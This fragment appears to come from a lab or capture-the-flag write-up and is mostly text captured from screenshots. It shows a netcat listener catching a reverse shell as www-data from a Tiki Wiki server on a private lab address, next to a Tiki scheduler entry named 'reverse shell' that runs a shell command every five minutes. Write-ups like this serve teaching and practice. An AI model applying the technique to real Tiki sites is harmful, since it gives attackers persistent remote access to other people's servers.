 root@s1lkys: ~
root@s1lkys:~# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.56.61 45882
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/html/tiki
$
enu
Scheduler
Schedulers Add a new scheduler
Actions
Run now
Edit
Logs
Delete
Name Description Task Run Time Status Run only once Re-Run
reverse shell ShellCommandTask */5 * * * * Inactive